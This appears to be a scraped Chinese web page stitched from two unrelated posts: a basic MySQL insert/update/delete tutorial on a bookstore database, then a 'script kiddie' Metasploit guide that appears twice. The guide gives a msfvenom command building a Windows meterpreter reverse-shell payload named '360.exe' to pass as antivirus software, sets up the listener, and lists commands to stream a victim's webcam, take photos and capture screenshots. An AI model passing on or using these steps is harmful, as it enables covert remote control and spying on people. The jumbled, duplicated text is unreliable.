MySql的增删改查的应用 在bookstore数据库中book表(图书编号,图书类别,书名.....)数据表结构create table book( 图书编号 char(20) not null primary key, 图书类别 varchar(20) not null default '计算机', 书名 varchar(40) not null, 作者 char(10) not null, 出版社 varchar(20) not null, 出版时间 date not null, 单价 float(5) not null, 数量 int(5), 折扣 float(3), 封面图片 blob);create table members( 身份证号 varchar(20) not null primary key, 会员姓名 char(20) null, 性别 varchar(2) null, 会员密码 varchar(6) not null, 联系电话 char(11) null, 注册时间 date not null);增先使用增加字段在bookstore数据库中book表(图书编号,图书类别,书名.....) insert into book values('isbn 7-5006-6625-x/t','计算机','Dreamwearer 8网站制作','鲍嘉','高等教育出版社','2010-08-16',33.25,50,0.8,null);和一下一样的效果: insert into book set 图书编号='ISBN 7-5006-6631-X/T',书名='Dreamwearer 8网站制作',图书类别='计算机',作者='鲍嘉',出版社='高等教育出版社',出版时间= '2010-08-16',单价=33.25,数量=50,折扣=0.8;增加两条数据到members insert into members values ('4301031962010101388','李华','男','123456','13822551234','2013-8-23'),('4201031962010101399','张明','男','123456','13822555432','2012-9-23');改将book表中数据中数量都加10 update book set 数量=数量+10;条件改:将book表中'isbn 7-5006-6625-x/t'的折扣改成0.7折 update book set 折扣=0.7 where 图书编号='isbn 7-5006-6625-x/t';删删除members表中用户李华的数据(不带where会删除表中所有数据) delete from members where 会员姓名='李华'; -
 kali系统的msfconsole使用,脚本小子 msfconsole的脚本很好用的生成脚本msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.247.128 lport=10000 -f exe -o 360.exe添加脚本监控1:打开msf msfconsole2:添加新监控 use exploit/multi/handler3:配置监控信息 set payload windows/x64/meterpreter/reverse_tcp set lhost 192.168.247.128 set lport 100004:运行程序 run{lamp/}下面是msf的一些基础工具1:查看设备摄像头列表 webcam_list2:打开摄像头监控 webcam_stream3:拍一张照片 webcam_snap4:截屏 screenshot5:查看脚本运行目录 pwd好了结束了!
kali系统的msfconsole使用,脚本小子 msfconsole的脚本很好用的生成脚本msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.247.128 lport=10000 -f exe -o 360.exe添加脚本监控1:打开msf msfconsole2:添加新监控 use exploit/multi/handler3:配置监控信息 set payload windows/x64/meterpreter/reverse_tcp set lhost 192.168.247.128 set lport 100004:运行程序 run{lamp/}下面是msf的一些基础工具1:查看设备摄像头列表 webcam_list2:打开摄像头监控 webcam_stream3:拍一张照片 webcam_snap4:截屏 screenshot5:查看脚本运行目录 pwd好了结束了!